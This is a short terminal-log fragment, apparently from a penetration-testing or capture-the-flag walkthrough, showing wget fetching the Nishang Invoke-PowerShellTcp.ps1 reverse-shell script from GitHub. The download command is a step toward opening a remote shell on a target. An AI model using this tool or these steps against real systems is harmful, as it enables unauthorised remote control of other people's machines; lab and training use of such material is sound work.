 └─$ wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
--2022-08-26 11:59:20--  https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4339 (4.2K) [text/plain]
Saving to: ‘Invoke-PowerShellTcp.ps1’
Invoke-PowerShellTcp.ps1      100%[===============================================>]   4.24K  --.-KB/s    in 0s
2022-08-26 11:59:20 (21.4 MB/s) - ‘Invoke-PowerShellTcp.ps1’ saved [4339/4339]